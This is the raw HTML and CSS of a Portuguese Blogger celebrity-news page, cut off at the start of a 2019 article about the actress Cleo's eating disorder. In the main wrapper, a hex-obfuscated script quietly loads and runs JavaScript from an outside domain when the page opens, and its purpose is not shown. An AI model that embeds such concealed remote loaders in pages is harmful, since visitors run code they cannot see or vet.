.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html"},"headline":"Cleo revela que sofreu com distúrbio alimentar: &#8220;Passava mal mesmo&#8221;","description":"       Cleo &#160;foi uma das convidadas para o Conversa com Bial e falou sobre sua carreira e como sofreu com a pressão estética. Ela revelou qu...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwaWBk3mMrr5d8_TqaacbdtXIpQfvcaQTblmgiSxfqOgL72MZuQNJzLOCy4U_np-vRRl_EYB5Fl27EKsbKA3hX9_Gslfjdgb6rerXY0fYCMNBt8_PvnUygV3eYWkMZyQDBcdem492mmsI/s640/cleo-pires-rebates-comentarios-no-instagram-reproducaoinstagram_2315955.jpg"],"datePublished":"2019-08-29T10:12:00-03:00","dateModified":"2019-08-29T10:12:33-03:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/Famosos'>Famosos</a><em class='delimiter'></em><span class='current'>
Cleo revela que sofreu com distúrbio alimentar: &#8220;Passava mal mesmo&#8221;</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "Famosos", "@id": "https://www.tvalvo.com/search/label/Famosos" } },{ "@type": "ListItem", "position": 3, "item": { "name": "Cleo revela que sofreu com distúrbio alimentar: &#8220;Passava mal mesmo&#8221;", "@id": "https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html" } }] }
            </script>
<h1 class='entry-title'>Cleo revela que sofreu com distúrbio alimentar: &#8220;Passava mal mesmo&#8221;</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2019-08-29T10:12:00-03:00'><i class='bi bi-calendar2-minus'></i>agosto 29, 2019</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
